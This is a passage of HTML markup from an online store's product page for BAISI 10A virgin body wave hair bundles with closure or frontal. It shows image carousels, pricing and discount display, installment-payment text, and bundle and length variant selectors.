        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22614464331859" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--22614464331859 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22614464331859"
          data-media-id="product-template-22614464331859">
            
                
                <img id="22614464331859" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011_800x.jpg?v=1662455714"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011_{width}x.jpg?v=1662455714"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011_2400x.jpg?v=1662455714"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 8A Body Wave Bundles with Closure/Frontal - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="22614463938643" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22614463938643">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_150x.jpg?v=1662455714"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_{width}x.jpg?v=1662455714"
                  data-sizes="auto"
                  data-image-id="22614463938643"
                  alt="BAISI 8A Body Wave Bundles with Closure/Frontal - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="23517309468755" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-23517309468755">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595_150x.jpg?v=1662456015"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595_{width}x.jpg?v=1662456015"
                  data-sizes="auto"
                  data-image-id="23517309468755"
                  alt="Baisi hair 8A Bundles with Closure / Frontal BAISI 10A Virgin Body Wave Bundles with Closure/Frontal"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="22614350233683" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22614350233683">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243_150x.jpg?v=1662455714"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243_{width}x.jpg?v=1662455714"
                  data-sizes="auto"
                  data-image-id="22614350233683"
                  alt="BAISI 8A Body Wave Bundles with Closure/Frontal - BAISI HAIR"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="22614464331859" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22614464331859">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011_150x.jpg?v=1662455714"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011_{width}x.jpg?v=1662455714"
                  data-sizes="auto"
                  data-image-id="22614464331859"
                  alt="BAISI 8A Body Wave Bundles with Closure/Frontal - BAISI HAIR"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contact us -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI 10A Virgin Body Wave Bundles with Closure/Frontal</h1>
            <div class="title-row">
              <div product-id="1384177139795" product-handle="baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$119.46</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale Price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$119.46</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular Price</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$181.00</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$111.46</span></span> </span>   
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32276176666707">
              <select style="display:none;" name='id'>
                
                  <option value="32276176666707" selected="selected"></option>
                
                  <option value="32276176699475" ></option>
                
                  <option value="32276176732243" ></option>
                
                  <option value="32276176765011" ></option>
                
                  <option value="32276176797779" ></option>
                
                  <option value="32276176830547" ></option>
                
                  <option value="32276176863315" ></option>
                
                  <option value="32276176896083" ></option>
                
                  <option value="32276176928851" ></option>
                
                  <option value="32276176961619" ></option>
                
                  <option value="32276176994387" ></option>
                
                  <option value="32276177027155" ></option>
                
                  <option value="32276177059923" ></option>
                
                  <option value="32276177092691" ></option>
                
                  <option value="32276177125459" ></option>
                
                  <option value="32276177158227" ></option>
                
                  <option value="32276177190995" ></option>
                
                  <option value="32276177223763" ></option>
                
                  <option value="32276177256531" ></option>
                
                  <option value="32276177289299" ></option>
                
                  <option value="32276177322067" ></option>
                
                  <option value="32276177354835" ></option>
                
                  <option value="32276177387603" ></option>
                
                  <option value="32276177420371" ></option>
                
                  <option value="32276177453139" ></option>
                
                  <option value="32276177485907" ></option>
                
                  <option value="32276177518675" ></option>
                
                  <option value="32276177551443" ></option>
                
                  <option value="32276177584211" ></option>
                
                  <option value="32276177616979" ></option>
                
                  <option value="32276177649747" ></option>
                
                  <option value="32276177682515" ></option>
                
                  <option value="32276177715283" ></option>
                
                  <option value="32276177748051" ></option>
                
                  <option value="32276177780819" ></option>
                
                  <option value="32276177813587" ></option>
                
                  <option value="32276177846355" ></option>
                
                  <option value="32276177879123" ></option>
                
                  <option value="32276177911891" ></option>
                
                  <option value="32276177944659" ></option>
                
                  <option value="32276177977427" ></option>
                
                  <option value="32276178010195" ></option>
                
                  <option value="32276178042963" ></option>
                
                  <option value="32276178075731" ></option>
                
                  <option value="32276178108499" ></option>
                
                  <option value="32276178141267" ></option>
                
                  <option value="32276178174035" ></option>
                
                  <option value="32276178206803" ></option>
                
                  <option value="32276178239571" ></option>
                
                  <option value="32276178272339" ></option>
                
                  <option value="32276178305107" ></option>
                
                  <option value="32276178337875" ></option>
                
                  <option value="32276178370643" ></option>
                
                  <option value="32276178403411" ></option>
                
                  <option value="32276178436179" ></option>
                
                  <option value="32276178468947" ></option>
                
                  <option value="32276178501715" ></option>
                
                  <option value="32276178534483" ></option>
                
                  <option value="32276178567251" ></option>
                
                  <option value="32276178600019" ></option>
                
                  <option value="32276178632787" ></option>
                
                  <option value="32276178665555" ></option>
                
                  <option value="32276178698323" ></option>
                
                  <option value="32276178731091" ></option>
                
                  <option value="32276178763859" ></option>
                
                  <option value="32276178796627" ></option>
                
                  <option value="32276178829395" ></option>
                
                  <option value="32276178862163" ></option>
                
                  <option value="32276178894931" ></option>
                
                  <option value="32276178927699" ></option>
                
                  <option value="32276178960467" ></option>
                
                  <option value="32276178993235" ></option>
                
                  <option value="32276179026003" ></option>
                
                  <option value="32276179058771" ></option>
                
                  <option value="32276179091539" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="1384177139795" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$29.87</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Sold Out&quot;,
   &quot;button&quot;: &quot;Add to Cart&quot;,
   &quot;unavailable&quot;: &quot;Unavailable&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="1384177139795"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>BUNDLE:</strong> <span id="selected-option-1" class="swatches__option-value">3 Bundles Plus Closure</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="3BundlesPlusClosure" data-value="3BundlesPlusClosure">
        
      <input type="radio" id="template--15976335671379__main-BUNDLE-0"
          class="swatches__form--input"
          name="bundle"
          value="3 Bundles Plus Closure"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-BUNDLE-0" tabindex="0">
          3 Bundles Plus Closure
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="4BundlesPlusClosure" data-value="4BundlesPlusClosure">
        
      <input type="radio" id="template--15976335671379__main-BUNDLE-1"
          class="swatches__form--input"
          name="bundle"
          value="4 Bundles Plus Closure"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-BUNDLE-1" tabindex="0">
          4 Bundles Plus Closure
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2BundlesPlusFrontal" data-value="2BundlesPlusFrontal">
        
      <input type="radio" id="template--15976335671379__main-BUNDLE-2"
          class="swatches__form--input"
          name="bundle"
          value="2 Bundles Plus Frontal"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-BUNDLE-2" tabindex="0">
          2 Bundles Plus Frontal
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="3BundlesPlusFrontal" data-value="3BundlesPlusFrontal">
        
      <input type="radio" id="template--15976335671379__main-BUNDLE-3"
          class="swatches__form--input"
          name="bundle"
          value="3 Bundles Plus Frontal"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-BUNDLE-3" tabindex="0">
          3 Bundles Plus Frontal
          
        </label>
      </div>
    
    
  
</div>

                       
                         <div class="swatches__container js-variant-selector " data-option-index="2" data-other-options='["option1","option3"]'>
  <p class="swatches__option-name h5"><strong>LENGTH:</strong> <span id="selected-option-2" class="swatches__option-value">8 8 8 Closure 8</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="888Closure8" data-value="888Closure8">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-0"
          class="swatches__form--input"
          name="length"
          value="8 8 8 Closure 8"
          form="product-form-template--15976335671379__main"
          data-position="2"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-0" tabindex="0">
          8 8 8 Closure 8
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="101010Closure10" data-value="101010Closure10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-1"
          class="swatches__form--input"
          name="length"
          value="10 10 10 Closure 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-1" tabindex="0">
          10 10 10 Closure 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="121212Closure10" data-value="121212Closure10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-2"
          class="swatches__form--input"
          name="length"
          value="12 12 12 Closure 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-2" tabindex="0">
          12 12 12 Closure 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="141414Closure12" data-value="141414Closure12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-3"
          class="swatches__form--input"
          name="length"
          value="14 14 14 Closure 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-3" tabindex="0">
          14 14 14 Closure 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="161616Closure14" data-value="161616Closure14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-4"
          class="swatches__form--input"
          name="length"
          value="16 16 16 Closure 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-4" tabindex="0">
          16 16 16 Closure 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="181818Closure16" data-value="181818Closure16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-5"
          class="swatches__form--input"
          name="length"
          value="18 18 18 Closure 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-5" tabindex="0">
          18 18 18 Closure 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="202020Closure18" data-value="202020Closure18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-6"
          class="swatches__form--input"
          name="length"
          value="20 20 20 Closure 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-6" tabindex="0">
          20 20 20 Closure 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="222222Closure20" data-value="222222Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-7"
          class="swatches__form--input"
          name="length"
          value="22 22 22 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-7" tabindex="0">
          22 22 22 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="242424Closure20" data-value="242424Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-8"
          class="swatches__form--input"
          name="length"
          value="24 24 24 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-8" tabindex="0">
          24 24 24 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="262626Closure20" data-value="262626Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-9"
          class="swatches__form--input"
          name="length"
          value="26 26 26 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-9" tabindex="0">
          26 26 26 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="282828Closure20" data-value="282828Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-10"
          class="swatches__form--input"
          name="length"
          value="28 28 28 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-10" tabindex="0">
          28 28 28 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="121416Closure10" data-value="121416Closure10">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-11"
          class="swatches__form--input"
          name="length"
          value="12 14 16 Closure 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-11" tabindex="0">
          12 14 16 Closure 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="141618Closure12" data-value="141618Closure12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-12"
          class="swatches__form--input"
          name="length"
          value="14 16 18 Closure 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-12" tabindex="0">
          14 16 18 Closure 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="161820Closure14" data-value="161820Closure14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-13"
          class="swatches__form--input"
          name="length"
          value="16 18 20 Closure 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-13" tabindex="0">
          16 18 20 Closure 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="182022Closure16" data-value="182022Closure16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-14"
          class="swatches__form--input"
          name="length"
          value="18 20 22 Closure 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-14" tabindex="0">
          18 20 22 Closure 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="202224Closure18" data-value="202224Closure18">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-15"
          class="swatches__form--input"
          name="length"
          value="20 22 24 Closure 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-15" tabindex="0">
          20 22 24 Closure 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="222426Closure20" data-value="222426Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-16"
          class="swatches__form--input"
          name="length"
          value="22 24 26 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-16" tabindex="0">
          22 24 26 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="242628Closure20" data-value="242628Closure20">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-17"
          class="swatches__form--input"
          name="length"
          value="24 26 28 Closure 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-17" tabindex="0">
          24 26 28 Closure 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="12141618Closure12" data-value="12141618Closure12">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-18"
          class="swatches__form--input"
          name="length"
          value="12 14 16 18 Closure 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-18" tabindex="0">
          12 14 16 18 Closure 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="14161820Closure14" data-value="14161820Closure14">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-19"
          class="swatches__form--input"
          name="length"
          value="14 16 18 20 Closure 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-19" tabindex="0">
          14 16 18 20 Closure 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="16182022Closure16" data-value="16182022Closure16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-20"
          class="swatches__form--input"
          name="length"
          value="16 18 20 22 Closure 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-20" tabindex="0">
          16 18 20 22 Closure 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="18202224Closure16" data-value="18202224Closure16">
        
      <input type="radio" id="template--15976335671379__main-LENGTH-21"
          class="swatches__form--input"
          name="length"
          value="18 20 22 24 Closure 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LENGTH-21" tabindex="0">
          18 20 22 24 Closure 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    
